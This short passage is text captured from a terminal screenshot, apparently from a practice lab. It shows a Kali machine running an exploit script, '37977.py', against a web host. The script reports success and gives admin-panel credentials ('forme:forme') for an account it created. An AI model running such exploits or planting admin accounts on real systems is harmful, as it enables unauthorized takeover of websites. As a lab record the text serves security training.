 vagrant ssh
vagrant@kali:vagrant$ python 37977.py 0.03s
WORKED
Check http://10.10.10.140/index.php/admin with creds forme:forme
vagrant@kali:vagrant$ 0.29s
ssh 1:zsh vagrant@kali